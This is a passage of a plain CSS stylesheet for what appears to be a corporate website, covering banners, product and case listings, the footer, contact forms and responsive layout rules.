  padding-left: .4rem;
  border-bottom: 1px dashed #4e7eb2;
  float: none;
}

.pc_banner {
  width: 100%;
  max-width: 1920px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  line-height: 0;
}

.pc_banner .pcbanner {
  width: 100%;
  position: relative;
  z-index: 10;
}

.pc_banner .swiper-slide {
  width: 100%;
}

.pc_banner .swiper-slide img {
  width: 100%;
  height: auto;
  display: block;
}

.pc_banner .banner_pagination {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 12px;
  z-index: 12;
  text-align: center;
  padding-right: 5px;
}

.pc_banner .banner_pagination span {
  width: 40px;
  height: 5px;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  background: none;
  opacity: 1;
  cursor: pointer;
  margin: 0 3px;
  background: #fff;
}

.pc_banner .banner_pagination span.swiper-pagination-bullet-active {
  background: #34478F;
  color: #fff;
}

.pc_banner .banner_prev {
  position: absolute;
  top: 44%;
  left: 10px;
  z-index: 12;
  width: 48px;
  height: 86px;
  background: url(../images/bannerle.png) no-repeat center;
  outline: 0;
  cursor: pointer;
}

.pc_banner .banner_next {
  position: absolute;
  top: 44%;
  right: 10px;
  z-index: 12;
  width: 48px;
  height: 86px;
  background: url(../images/bannerri.png) no-repeat center;
  outline: 0;
  cursor: pointer;
}

.m_banner {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  display: none;
}

.m_banner .mbanner {
  width: 100%;
  position: relative;
}

.m_banner .mbanner ul li {
  width: 100%;
  line-height: 0;
}

.m_banner .mbanner ul li img {
  width: 100%;
  height: auto;
}

.banner_btn {
  width: 100%;
  text-align: center;
  position: absolute;
  z-index: 9;
  bottom: 10px;
  overflow: hidden;
}

.banner_btn a {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
  text-indent: -999px;
  overflow: hidden;
  margin: 0 3px;
  overflow: hidden;
  cursor: pointer;
  background: #f9c9d3;
  opacity: .4;
  margin: 0 5px;
  border: solid 2px #fff;
}

.banner_btn a.in {
  background: #34478F;
  opacity: 1;
}

.main {
  width: 100%;
  overflow: hidden;
}

.box_tit {
  text-align: left;
}

.box_tit span {
  display: block;
  font-size: 60px;
  text-align: center;
  color: #DEE1ED;
  line-height: 100%;
  font-weight: bold;
}

.box_tit h3 {
  font-size: 26px;
  color: #34478F;
  display: block;
  text-align: center;
  position: relative;
  font-weight: normal;
  margin-top: -30px;
}

.box_tit i {
  width: 50px;
  height: 2px;
  background: #34478F;
  display: block;
  font-style: normal;
  margin: 0 auto;
  margin-top: 10px;
}

.box_tit p {
  font-size: 14px;
  color: #999;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.i_box1 {
  width: 100%;
  padding: 40px 0 60px;
  background: #ECEEF6;
}

.i_box1 .box {
  background: #fff;
  margin-top: 50px;
}

.i_box1 .box li {
  width: 25%;
  background: #fff;
  float: left;
  border-bottom: 4px solid #34478F;
  transition: .5s;
}

.i_box1 .box li .text {
  padding: 36px 59px;
}

.i_box1 .box li img {
  display: block;
  max-width: 100%;
}

.i_box1 .box li span {
  font-size: 18px;
  display: block;
  font-weight: bold;
  color: #000;
  margin: 25px 0;
}

.i_box1 .box li p {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
}

.i_box1 .box li a {
  width: 42px;
  height: 42px;
  display: block;
  margin-top: 15px;
  background: url(../images/ic5.png) no-repeat center;
}

.i_box1 .box li em {
  width: 100%;
  height: 40px;
  background: #fff;
  display: block;
}

.i_box1 .box li:hover {
  background: #34478F;
  transition: .5s;
}

.i_box1 .box li:hover span {
  color: #fff;
}

.i_box1 .box li:hover p {
  color: #fff;
}

.i_box1 .box li:first-child + li + li {
  border-bottom: 4px solid #019DDC;
}

.i_box1 .box li:first-child + li + li:hover {
  background: #019DDC;
  transition: .5s;
}

.i_box1 .box li:first-child + li + li + li {
  border-bottom: 4px solid #019DDC;
}

.i_box1 .box li:first-child + li + li + li:hover {
  background: #019DDC;
  transition: .5s;
}

.i_box1 .more {
  margin-top: 40px;
}

.more {
  width: 100%;
}

.more a {
  width: 116px;
  height: 46px;
  display: block;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0px 1px 10px 1px #ddd;
  font-size: 16px;
  text-align: center;
  color: #34478F;
  line-height: 46px;
  border-radius: 26px;
}

.more a:hover {
  background: #34478F;
  color: #fff;
}

.i_box3 {
  padding: 80px 0;
}

.i_box3 .box li {
  width: 32%;
  float: left;
  margin-left: 2%;
  position: relative;
}

.i_box3 .box li img {
  position: relative;
  z-index: 8;
  display: block;
  width: 100%;
}

.i_box3 .box li .text {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0 8%;
  z-index: 9;
}

.i_box3 .box li .text span {
  font-size: 22px;
  display: block;
  font-weight: bold;
  color: #fff;
  padding-top: 25%;
}

.i_box3 .box li .text p {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  display: block;
  margin-top: 15px;
}

.i_box3 .box li:first-child {
  margin-left: 0;
}

.i_box3 .box li:hover .text {
  background: rgba(0, 0, 0, .5);
}

.i_box4 {
  padding: 60px 0;
  background: url(../images/bg1.jpg) no-repeat top center;
}

.i_box4 .box_tit span {
  color: #626E9E;
}

.i_box4 .box_tit h3 {
  color: #fff;
}

.i_box4 .box_tit i {
  background: #fff;
}

.i_box4 .box_tit p {
  color: #fff;
}

.i_box4 .box {
  margin-top: 60px;
}

.i_box4 .more {
  margin-top: 40px;
}

.pro_list li {
  width: 23%;
  margin-right: 2.66%;
  float: left;
  margin-bottom: 20px;
  background: #fff;
  box-shadow: 0px 0px 5px 0px #ccc;
}

.pro_list li .imgauto {
  width: 100%;
  height: 276px;
  opacity: 1;
  transition: .5s;
}

.pro_list li .text {
  padding: 10px 20px;
}

.pro_list li .text span {
  font-size: 18px;
  color: #333;
  display: block;
  margin-top: 10px;
}

.pro_list li .text p {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 8px;
}

.pro_list li:nth-child(4n) {
  margin-right: 0;
}

.pro_list li:hover {
  box-shadow: 0px 10px 5px 0px #ccc;
}

.pro_list li:hover span {
  color: #34478F;
}

.i_box5 {
  padding-top: 60px;
  background: url(../images/bg2.jpg) no-repeat top center;
}

.i_box5 .box_tit span {
  color: #7F7A98;
}

.i_box5 .box_tit h3 {
  color: #fff;
}

.i_box5 .box_tit i {
  background: #fff;
}

.i_box5 .box_tit p {
  color: #fff;
}

.i_box5 .box {
  margin-top: 60px;
}

.i_box5 .box .text {
  padding: 0 10%;
}

.i_box5 .box .text p {
  font-size: 14px;
  color: #fff;
  line-height: 24px;
  text-align: center;
}

.i_box5 .more {
  margin-top: 60px;
}

.i_box5 .box5_lisst {
  background: url(../images/bg3.jpg) no-repeat top center;
  padding: 40px 0;
  margin-top: 90px;
}

.i_box5 .box5_lisst .list li {
  width: 33.33%;
  float: left;
  position: relative;
  padding-left: 8%;
}

.i_box5 .box5_lisst .list li img {
  float: left;
  max-width: 100%;
  display: block;
  margin-top: 5px;
}

.i_box5 .box5_lisst .list li .text {
  width: 100%;
  padding-left: 45px;
}

.i_box5 .box5_lisst .list li .text span {
  font-size: 16px;
  color: #333;
  display: block;
}

.i_box5 .box5_lisst .list li .text p {
  font-size: 12px;
  color: #333;
  margin-top: 3px;
  display: block;
}

.i_box6 {
  margin-top: 60px;
}

.i_box6 .box {
  width: 100%;
  margin-top: 40px;
}

.i_box6 .box .fl {
  width: 42%;
  float: left;
}

.i_box6 .box .fl li {
  float: left;
  position: relative;
}

.i_box6 .box .fl li .pic img {
  width: 100%;
  display: block;
}

.i_box6 .box .fl li .text {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 12% 0 0 17%;
}

.i_box6 .box .fl li .text img {
  display: block;
  max-width: 100%;
}

.i_box6 .box .fl li .text span {
  font-size: 22px;
  color: #fff;
  font-weight: bold;
  display: block;
  margin-top: 12px;
}

.i_box6 .box .fl li:first-child {
  width: 100%;
  margin-bottom: 4%;
}

.i_box6 .box .fl li:first-child .text {
  padding: 5% 0 0 8%;
}

.i_box6 .box .fl li:first-child .text span {
  font-size: 40px;
  color: #fff;
  display: block;
  font-weight: bold;
  margin-top: 10px;
}

.i_box6 .box .fl li:first-child .text p {
  font-size: 30px;
  color: #fff;
  display: block;
  font-weight: bold;
  margin-top: 10px;
}

.i_box6 .box .fl li:first-child + li {
  width: 48%;
  margin-right: 4%;
}

.i_box6 .box .fl li:first-child + li + li {
  width: 48%;
}

.i_box6 .box .fr {
  width: 56%;
  background: #34478F;
  padding: 50px;
}

.i_box6 .box .fr .fr_tit {
  width: 100%;
  position: relative;
}

.i_box6 .box .fr .fr_tit p span {
  font-size: 26px;
  color: #fff;
  display: block;
  font-weight: bold;
}

.i_box6 .box .fr .fr_tit p i {
  font-size: 20px;
  color: #fff;
  font-style: normal;
  display: block;
  margin-top: 5px;
}

.i_box6 .box .fr .fr_tit a {
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 18px;
  color: #fff;
  display: block;
}

.i_box6 .box .fr .list {
  width: 100%;
  margin-top: 20px;
}

.i_box6 .box .fr .list li {
  background: url(../images/dian.png) no-repeat left center;
  padding-left: 15px;
  float: left;
  width: 100%;
  line-height: 41px;
}

.i_box6 .box .fr .list li a {
  width: 60%;
  font-size: 14px;
  color: #fff;
  float: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.i_box6 .box .fr .list li a:hover {
  text-decoration: underline;
}

.i_box6 .box .fr .list li span {
  width: 40%;
  font-size: 14px;
  color: #ddd;
  float: right;
  text-align: right;
}

.link {
  margin-top: 40px;
  background: #ECEEF6;
  padding: 30px 0;
}

.link .list li {
  width: 20%;
  float: left;
}

.link .list li .imgauto {
  width: 100%;
  height: 150px;
  padding: 0 15%;
}

.footer {
  width: 100%;
  padding: 50px 0;
  background: #34478F;
}

.footer .box .fl {
  padding-right: 6%;
}

.footer .box .fl h3 {
  font-size: 14px;
  color: #fff;
  display: block;
  font-weight: bold;
  display: block;
  margin-bottom: 10px;
}

.footer .box .fl p {
  font-size: 12px;
  color: #7D8BC0;
  line-height: 32px;
}

.footer .box .fl p a {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  margin-right: 20px;
}

.footer .box .fl p a:hover {
  color: #fff;
}

.footer .box .mid {
  padding-left: 6%;
  float: left;
  border-left: 1px solid #ccc;
}

.footer .box .mid h3 {
  font-size: 14px;
  color: #fff;
  display: block;
  font-weight: bold;
  display: block;
  margin-bottom: 10px;
}

.footer .box .mid p {
  font-size: 12px;
  color: #7D8BC0;
  line-height: 32px;
}

.footer .box .fr img {
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
  max-width: 110px;
  margin-left: 10px;
}

.copyright {
  padding: 15px 0;
}

.copyright p {
  font-size: 14px;
  line-height: 24px;
  color: #666;
  display: block;
  text-align: center;
}

#page_header .head_top {
  background: #34478F;
  position: relative;
}

.page_banner {
  width: 100%;
  position: relative;
}

.page_banner img {
  width: 100%;
  display: block;
  position: relative;
  z-index: 10;
  display: none;
}
.page_banner img.pcimg {
  display: block;
}

.page_banner .text {
  width: 100%;
  position: absolute;
  left: 0;
  top: 30%;
  z-index: 12;
}
.page_banner .box_tit {}
.page_banner .box_tit span {
  color: #86869e;
}
.page_banner .box_tit h3 {
  color: #fff;
  font-weight: bold;
}
.page_banner .box_tit i {
  background: #fff;
}


.page_main {
  background: #ECEEF6;
}

.wrap {
  width: 100%;
  margin: 30px 0;
}

.main_l {
  width: 300px;
}

.main_r {
  width: 860px;
  background: #fff;
  overflow: hidden;
}

.page_title h3 {
  font-size: 18px;
  color: #fff;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;
  background: #34478F;
}

.page_tit h3 {
  line-height: 44px;
  font-weight: normal;
  background:  #fff;
  background-size: 16px;
  width: 100%;
  float: left;
  margin-top: 10px;
}

.page_tit h3 a {
  float: left;
  font-size: 16px;
  color: #333;
  padding-left: 20px;
}

.page_tit h3.on {
  background:  #34478F;
  background-size: 16px;
  font-weight: bold;
}

.page_tit h3.on a {
  color: #fff;
}

.page_tit ul {
  display: none;
  float: left;
  width: 100%;
}

.page_tit ul li {
  display: block;
  width: 100%;
  background: #fff;
  margin-top: 5px;
}

.page_tit ul li a {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 32px;
  padding-left: 30px;
}

.page_tit ul li:hover {
  background: #34478F;
}

.page_tit ul li:hover a {
  color: #fff;
}

.cat_title h3 {
  font-size: 18px;
  color: #333;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;
  border-bottom: 1px solid #ddd;
      text-align: center;
}


.page_content {
  padding: 20px;
  width: 100%;
}

.content {
  width: 100%;
}

.content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 10px;
  color: #333;
}

.content img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

.prolist li {
  margin-bottom: 40px;
}

.prolist li .imgauto {
  height: 276px;
}

.prolist li .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.prolist li .text span {
  text-align: center;
  margin-top: 5px;
}

.prolist li .text p {
  text-align: center;
}

.prolist li:hover {
  box-shadow: 0px 0px 5px 0px #ccc;
}

.prolist li:hover .imgauto img {
  transform: scale(0.9);
  transition: .5s;
}

.pro_content {
  width: 100%;
  margin: 20px 0;
}

.pro_content .pro_pic {
  width: 50%;
  float: left;
}

.pro_content .pro_text {
  width: 50%;
  float: left;
  padding-left: 2%;
}

.pro_content .pro_text h3 {
  font-weight: normal;
  margin-top: 5px;
  line-height: 22px;
  font-size: 18px;
  color: #b0293d;
  padding-bottom: 10px;
  border-bottom: 1px dashed #757575;
  font-weight: bold;
}

.pro_content .pro_text .text {
  width: 100%;
  margin-top: 12px;
}

.pro_content .pro_text .text p {
  font-size: 14px;
  line-height: 24px;
  padding-bottom: 12px;
  color: #D8D7D7;
}

.pro_content .pro_text .text a {
  width: 100px;
  height: 32px;
  font-size: 14px;
  margin-top: 10px;
  display: block;
  color: #fff;
  line-height: 32px;
  background: url(../images/sanj.png) no-repeat 5px center #CE382B;
  background-size: 16px;
  padding-left: 24px;
}

.pro_content .pro_text .text a:hover {
  background: url(../images/sanj.png) no-repeat 5px center #333;
  background-size: 16px;
}

div.zoomDiv {
  z-index: 999;
  position: absolute;
  top: 0;
  left: 0;
  background: #ffffff;
  border: 1px solid #ddd;
  display: none;
  text-align: center;
  overflow: hidden;
  font-size: 0;
}

div.zoomDiv img {
  max-width: none;
}

div.zoomMask {
  position: absolute;
  background: url(../images/mask.png) repeat scroll 0 0 transparent;
  cursor: move;
  z-index: 1;
  max-width: 200px !important;
  max-height: 200px !important;
}

.img-center {
  text-align: center;
  font-size: 0;
}

.img-center img {
  display: block;
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.pc-slide {
  width: 100%;
  margin: 0 auto;
}

.pc-slide .view .swiper-slide {
  width: 100%;
}

.pc-slide .view .swiper-slide .imgauto {
  width: 100%;
  height: 290px;
  box-sizing: border-box;
}

.pc-slide .preview {
  width: 100%;
  margin-top: 10px;
  position: relative;
}

.pc-slide .preview .swiper-container {
  width: 80%;
  margin: 0 10%;
}

.pc-slide .preview .swiper-slide {
  width: 25%;
  padding: 5px;
}

.pc-slide .preview .swiper-slide .imgauto {
  width: 100%;
  height: 80px;
  border: 1px solid #ddd;
}

.pc-slide .preview .swiper-slide .imgauto img {
  display: block;
  padding: 5px;
}

.pc-slide .preview .active-nav .imgauto {
  border: 1px solid #CE382B;
}

.pc-slide .preview .arrow-left {
  background: url(../images/feel3.png) no-repeat left top;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -9px;
  width: 9px;
  height: 18px;
  z-index: 10;
}

.pc-slide .preview .arrow-right {
  background: url(../images/feel4.png) no-repeat left bottom;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -9px;
  width: 9px;
  height: 18px;
  z-index: 10;
}

.search {
  margin-top: 20px;
  display: none;
}

.search .text {
  width: 100%;
  height: 36px;
  border: 1px solid #ddd;
}

.search .text input {
  border: none;
  outline: 0;
  line-height: 34px;
}

.search .text .inp1 {
  width: 80%;
  float: left;
  padding: 0 5px;
}

.search .text .inp2 {
  width: 20%;
  float: right;
  background: url(../images/search.png) no-repeat 90% center #fff;
  background-size: 24px;
}

.art_content {
  padding: 0 20px;
}

.art_list {
  width: 100%;
  margin-bottom: 20px;
}

.art_list li {
  width: 100%;
  float: left;
  border-bottom: 1px solid #ddd;
  line-height: 57px;
  position: relative;
}

.art_list li a {
  float: left;
  padding-left: 18px;
  font-size: 16px;
  color: #333;
  max-width: 60%;
  background: url(../images/dian2.jpg) no-repeat left center;
  margin-left: 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.art_list li a:hover {
  color: #34478F;
  text-decoration: underline;
}

.art_list li span {
  float: right;
  font-size: 14px;
  color: #999;
}

.content_tit {
  width: 100%;
  margin-top: 15px;
}

.content_tit h3 {
  display: block;
  font-size: 20px;
  color: #D8D7D7;
  text-align: center;
}

.content_tit p {
  width: 100%;
  display: block;
  text-align: center;
}

.content_tit p span {
  font-size: 12px;
  padding-bottom: 8px;
  color: #999;
  margin: 0 15px;
  margin-top: 8px;
  display: -moz-inline-stack;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  zoom: 1;
  *display: inline;
}

.content_tit a {
  display: block;
}

.content_tit a i {
  width: 120px;
  height: 32px;
  font-size: 14px;
  margin-top: 10px;
  display: block;
  color: #fff;
  line-height: 32px;
  background: url(../images/sanj.png) no-repeat 5px center #CE382B;
  background-size: 16px;
  padding-left: 24px;
  font-style: normal;
  float: right;
}

.content_tit a i:hover {
  background: url(../images/sanj.png) no-repeat 5px center #333;
  background-size: 16px;
}

.show_pages {
  width: 100%;
  margin: 30px 0;
}

.show_pages p {
  display: block;
  font-size: 16px;
  color: #CE382B;
  line-height: 24px;
  margin-top: 5px;
  font-weight: bold;
}

.show_pages p a {
  font-size: 14px;
  color: #D8D7D7;
  font-weight: normal;
}

.show_pages p:hover a {
  color: #CE382B;
  text-decoration: underline;
}

.case_list li {
  width: 100%;
  float: left;
  background: #fff;
  margin-bottom: 20px;
}

.case_list li .pic {
  width: 50%;
  float: left;
  line-height: 0;
}

.case_list li .pic img {
  width: 100%;
}

.case_list li .text {
  width: 50%;
  float: left;
  padding: 50px;
}

.case_list li .text h3 {
  font-size: 18px;
  color: #34478F;
  display: block;
  font-weight: bold;
}

.case_list li .text i {
  width: 50px;
  height: 2px;
  background: #34478F;
  font-style: normal;
  display: block;
  margin-top: 8px;
}

.case_list li .text span {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 12px;
  margin-bottom: 20px;
}

.case_list li .text p {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 30px;
  padding-left: 26px;
  margin-bottom: 5px;
}

.case_list li .text p.p1 {
  background: url(../images/ic12.png) no-repeat left 2px;
}

.case_list li .text p.p2 {
  background: url(../images/ic13.png) no-repeat left 2px;
}

.case_list li .text p.p3 {
  background: url(../images/ic14.png) no-repeat left 5px;
}

.case_list li .text p.p4 {
  background: url(../images/ic15.png) no-repeat left 5px;
}

.case_list li .text .more {
  margin-top: 20px;
}

.case_list li .text .more a {
  background: #34478F;
  color: #fff;
  margin-left: 0;
}

.pic_list li {
  width: 31%;
  margin-right: 2.33%;
  float: left;
  margin-bottom: 20px;
  background: #F8F8F8;
}

.pic_list li .imgauto {
  width: 100%;
  height: 260px;
  padding: 10px 5%;
}

.pic_list li .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.pic_list li:nth-child(3n) {
  margin-right: 0;
}

.pic_list li:hover .imgauto img {
  transform: scale(1.2);
  transition: .5s;
}




.pic_list figure {
  width: 31%;
  margin: 0;
  margin-right: 2.33%;
  float: left;
  margin-bottom: 20px;
  background: #fff;
  padding: 15px;
}

.pic_list figure .imgauto {
  width: 100%;
  height: 260px;
}

.pic_list figure .imgauto img {
  transform: scale(1);
  transition: .5s;
}

.pic_list figure:nth-child(3n) {
  margin-right: 0;
}

.pic_list figure:hover .imgauto img {
  transform: scale(1.2);
  transition: .5s;
}

.about_content {
  width: 100%;
  padding-top: 40px;
  padding-bottom: 70px;
}

.about_content .box_tit {
  text-align: left;
}

.about_content .box_tit h3 {
  text-align: left;
}

.about_content .box_tit span {
  text-align: left;
}

.about_content .box_tit i {
  margin-left: 0;
}

.about_content .box {
  max-width: 56%;
  margin-top: 5%;
}

.about_content .box .content {
  margin-top: 40px;
}

.about_content .box .list {
  width: 100%;
  padding-top: 12%;
}

.about_content .box .list li {
  width: 100%;
  float: left;
  position: relative;
  margin-top: 40px;
}

.about_content .box .list li img {
  float: left;
  max-width: 100%;
  display: block;
  margin-top: 5px;
}

.about_content .box .list li img.pcimg {
  display: block;
}

.about_content .box .list li img.wapimg {
  display: none;
}

.about_content .box .list li .text {
  width: 100%;
  padding-left: 45px;
}

.about_content .box .list li .text span {
  font-size: 16px;
  color: #333;
  display: block;
}

.about_content .box .list li .text p {
  font-size: 12px;
  color: #333;
  margin-top: 3px;
  display: block;
}

.contact_text1 {
  background: #fff;
  width: 100%;
  padding: 30px 0;
}

.contact_text1 .map {
  width: 100%;
  margin-bottom: 10px;
}

.contact_text p {
  width: 25%;
  float: left;
  padding-left: 30px;
}

.contact_text p span {
  font-size: 14px;
  color: #333;
  display: block;
  font-weight: bold;
}

.contact_text p i {
  font-style: normal;
  font-size: 14px;
  color: #666;
  display: block;
  margin-top: 5px;
}

.contact_text p:first-child {
  background: url(../images/ic12.png) no-repeat left top;
}

.contact_text p:first-child + p {
  background: url(../images/ic13.png) no-repeat left top;
}

.contact_text p:first-child + p + p {
  background: url(../images/ic14.png) no-repeat left top;
}

.contact_text p:first-child + p + p + p {
  background: url(../images/ic15.png) no-repeat left top;
}

.message {
  width: 100%;
  background: #fff;
  padding: 30px 0;
}

.message .mess_tit span {
  font-size: 30px;
  color: #333;
  display: block;
  text-align: center;
}

.message .mess_tit i {
  width: 50px;
  height: 2px;
  background: #34478F;
  display: block;
  font-style: normal;
  margin: 0 auto;
  margin-top: 10px;
}

.message .mess_tit p {
  font-size: 14px;
  color: #999;
  display: block;
  text-align: center;
  margin-top: 15px;
}

.message .text {
  padding: 0 10%;
  width: 100%;
  margin-top: 30px;
}

.message .text input {
  width: 48%;
  margin: 1%;
  border: none;
  border: 1px solid #ddd;
  line-height: 40px;
  float: left;
  padding: 0 10px;
  outline: 0;
}

.message .text textarea {
  width: 98%;
  margin: 1%;
  border: none;
  border: 1px solid #ddd;
  float: left;
  padding: 5px 10px;
  height: 120px;
  outline: 0;
}

.message .text .subbtn {
  width: 98%;
  background: #34478F;
  color: #fff;
}

.iet {
  height: 30px;
  width: 100%;
  background: #fff3d7;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
  display: none;
}

.iet p {
  width: 100%;
  text-align: center;
  font-size: 12px;
  color: #333;
  line-height: 30px;
}

.iet p a {
  color: #3aba50;
  font-size: 12px;
}

.iet span {
  position: absolute;
  right: 5%;
  top: 0;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  color: #333;
  cursor: pointer;
}

.iet span i {
  font-size: 12px;
  color: #333;
  padding-left: 5px;
  font-style: normal;
}


.pages .pagination {
  text-align: center;
}
.pages .pagination a {
  float: none;
  height: 28px;
  display: inline-block;
}
.pages .pagination p {
  float: none;
  height: 28px;
  display: inline-block;
}
.pages .pagination a:hover {
    color: #34478F;
    background: white;
    border: 1px #34478F solid;
}
.pages .pagination a.cur {
    border: none;
    background: #34478F;
    color: #fff;
}



.case_content .text {
  width: 100%;
  float: left;
}

.case_content .text h3 {
  font-size: 20px;
  color: #34478F;
  display: block;
  font-weight: bold;
}

.case_content .text i {
  width: 50px;
  height: 2px;
  background: #34478F;
  font-style: normal;
  display: block;
  margin-top: 8px;
}

.case_content .text span {
  font-size: 14px;
  color: #666;
  display: block;
  line-height: 24px;
  margin-top: 12px;
  margin-bottom: 20px;
}

.case_content .text p {
  font-size: 14px;
  color: #333;
  display: block;
  line-height: 30px;
  padding-left: 26px;
  margin-bottom: 5px;
}

.case_content .text p.p1 {
  background: url(../images/ic12.png) no-repeat left 2px;
}

.case_content .text p.p2 {
  background: url(../images/ic13.png) no-repeat left 2px;
}

.case_content .text p.p3 {
  background: url(../images/ic14.png) no-repeat left 5px;
}

.case_content .text p.p4 {
  background: url(../images/ic15.png) no-repeat left 5px;
}




.link .linklist span {
    font-size: 15px;
    font-weight: bold;
}
.link .linklist a {
    font-size: 14px;
    padding: 0 10px 0 5px;
    margin-bottom: 5px;
    display: inline-block;
}
.link .arealist {
  margin-top: 10px;
}
.link .arealist span {
    font-size: 15px;
    font-weight: bold;
}
.link .arealist a {
    font-size: 14px;
    padding: 0 10px 0 5px;
    margin-bottom: 5px;
    display: inline-block;
}


.g-titInfo {
   font-size: 18px;
  color: #333;
  font-weight: normal;
  padding-left: 20px;
  line-height: 70px;

      text-align: center;
}
 .info {
    text-align: center;
    margin-bottom: 20px;
}
 .info span {
    font-size: 14px;
    margin: 0 10px;
}




@media screen and (max-width: 1200px) {
  .kf {
    display: none;
}
  .center {
    width: 100%;
  }
  .main_l {
    width: 25%;
  }
  .main_r {
    width: 72%;
  }
}

@media screen and (max-width: 1020px) {
  .pc_banner {
    display: none;
  }
  .m_banner {
    display: block;
  }
  .header {
    display: none;
  }
  .m_header {
    display: block;
  }
  .mtbanner {
    padding-top: 60px;
  }
  .currson {
    width: 98%;
    margin: 0 1%;
    margin-top: 80px;
  }
  .i_box6 .box .fl {
    width: 100%;
  }
  .i_box6 .box .fr {
    width: 100%;
    margin-top: 15px;
  }
}


@media screen and (max-width: 767px) {
  .pro_list li {
    width: 31.33%;
    margin: 1%;
  }
  .pro_list li:nth-child(4n) {
    margin-right: 1%;
  }
  .i_box1 {
    padding: 20px 0;
  }
  .i_box1 .box {
    margin-top: 20px;
    background: none;
  }
  .i_box1 .box li {
    width: 48%;
    margin: 1%;
  }
  .i_box1 .box li p {
    min-height: 72px;
  }
  .i_box1 .box li .text {
    padding: 15px 20px;
  }
  .i_box3 {
    padding: 20px 0;
    margin-top: 0;
  }
  .i_box3 .box {
    margin-top: 20px;
  }
  .i_box3 .box li {
    width: 48%;
    margin: 1%;
  }
  .i_box3 .box li:first-child {
    margin-left: 1%;
  }
  .i_box3 .box li .text span {
    padding-top: 15%;
  }
  .i_box4 {
    padding: 20px 0;
    margin-top: 0;
  }
  .i_box4 .box {
    margin-top: 20px;
  }
  .i_box5 {
    padding-top: 20px;
  }
  .i_box5 .box {
    margin-top: 30px;
  }
  .i_box5 .more {
    margin-top: 30px;
  }
  .i_box5 .box5_lisst {
    margin-top: 30px;
    padding: 18px 0;
    background: #ECEEF6;
  }
  .footer .box .fl {
    width: 48%;
    display: none;
  }
  .footer .box .mid {
    width: 100%;
    border: none;
  }
  .footer .box .fr {
    width: 100%;
    padding-left: 6%;
    margin-top: 12px;
  }
  .footer .box .fr img {
    margin: 0;
    margin-right: 10px;
  }
  .footer {
    padding: 20px 0;
  }
  .main_l {
    width: 100%;
    padding: 0 1%;
  }
  .main_r {
    width: 98%;
    margin: 0 1%;
    margin-top: 10px;
  }
  .wrap {
    margin: 18px 0;
  }
  .pro_content .pro_pic {
    width: 100%;
  }
  .pro_content .pro_text {
    width: 100%;
    margin-top: 12px;
  }
  div.zoomMask {
    display: none !important;
  }
  div.zoomDiv {
    display: none !important;
  }
  .pro_content .pro_text .text {
    padding-bottom: 20px;
    border-bottom: 1px dotted #ccc;
  }
  .message {
    width: 96%;
    margin: 20px 2%;
  }
  .message p {
    padding-left: 0;
  }
  .message p span {
    position: relative;
    display: block;
    width: 100%;
    text-align: left;
  }
  .case_list li .pic {
    width: 100%;
  }
  .case_list li .text {
    width: 100%;
    padding: 20px;
  }
  .about_content .box {
    max-width: 100%;
    margin-top: 0;
  }
  .about_content {
    width: 98%;
    margin: 1%;
    background: #fff;
    padding: 20px 0;
  }
  .about_content .box_tit h3 {
    text-align: center;
    margin-top: 0;
  }
  .about_content .box_tit i {
    margin: 0 auto;
    margin-top: 8px;
  }
  .about_content .box_tit span {
    display: none;
  }
  .about_content .box .content {
    margin-top: 20px;
    padding: 0 10px;
  }
  .about_content .box .list {
    padding-top: 0px;
  }
  .about_content .box .list li {
    margin-top: 0;
    margin-bottom: 12px;
    width: 96%;
    margin: 5px 2%;
    background: #34478F;
    padding: 10px;
    border-radius: 3px;
  }
  .about_content .box .list li .text span {
    color: #fff;
  }
  .about_content .box .list li .text p {
    color: #fff;
  }
  .about_content .box .list li img.pcimg {
    display: none;
  }
  .about_content .box .list li img.wapimg {
    display: block;
  }
  .page_banner img {
    display: block;
  }
  .page_banner img.pcimg {
    display: none;
  }
  .page_banner .text {
    top: 45%;
  }
}

@media screen and (max-width: 450px) {
  .box_tit span {
    font-size: .4rem;
  }
  .box_tit h3 {
    font-size: .2rem;
  }
  .box_tit i {
    margin-top: 9px;
  }
  .more a {
    height: 36px;
    width: 100px;
    line-height: 36px;
    font-size: .115rem;
  }
  .i_box1 .more {
    margin-top: 25px;
  }
  .i_box3 .box li {
    width: 90%;
    margin: 1% 5%;
  }
  .i_box3 .box li:first-child {
    margin-left: 5%;
  }
  .i_box3 .box {
    margin-top: 0;
  }
  .pro_list li .imgauto {
    height: 1.59rem;
  }
  .pro_list li .text {
    padding: 5px 10px;
  }
  .pro_list li .text span {
    font-size: .13rem;
  }
  .pro_list li .text p {
    margin-top: 5px;
    height: 72px;
    overflow: hidden;
  }
